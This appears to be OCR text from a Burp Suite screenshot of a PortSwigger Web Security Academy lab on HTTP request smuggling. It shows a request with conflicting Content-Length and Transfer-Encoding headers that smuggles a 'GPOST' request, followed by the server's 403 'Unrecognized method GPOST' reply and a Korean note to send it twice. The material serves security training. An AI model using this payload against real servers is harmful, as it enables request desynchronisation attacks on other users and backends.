 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: .web-security-academy.net
\r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36 \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Connection: Keep-Alive \r \n
6 Content-length: 4 \r \n
7 Transfer-Encoding: chunked \r \n
8 \r \n
9 5c \r \n
10 GPOST / HTTP/1.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 20 \r \n
13 \r \n
14 x=1 \r \n
15 0 \r \n
16 \r \n
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"
2번 연속 요청